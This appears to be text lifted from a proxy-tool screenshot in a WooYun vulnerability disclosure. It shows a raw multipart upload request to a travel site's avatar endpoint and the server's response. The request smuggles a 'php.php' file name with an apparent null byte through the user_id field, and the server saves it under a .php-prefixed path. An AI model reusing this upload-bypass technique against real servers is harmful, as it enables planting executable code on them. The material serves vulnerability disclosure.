 go
cancel
host
upload.tuniu.com
<
>
port
80
use SSL
request
raw
params
headers
hex
Content-Length: 2627
--------------4544193522485
Content-Disposition: form-data; name="user_id"
php.php□
--------------4544193522485
Content-Disposition: form-data; name="head_img"; filename="QQ□□□20130911171808.jpg"
Content-Type: image/jpeg
□□□□JFIF□□□□□`□`□□□□C□□□□□□□□□□□□□□□□□□□□□□
□□□□□
+
<
>
response
raw
headers
hex
html
render
HTTP/1.1 200 OK
Date: Thu, 12 Sep 2013 16:03:40 GMT
Server: Apache
X-Powered-By: PHP/5.3.3
Content-Length: 131
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<script type='text/javascript' charset='utf-8'>document.domain='tuniu.com';parent.ajax_callback(1,'head/p/php.php□s.jpg');</script
www.wooyun.org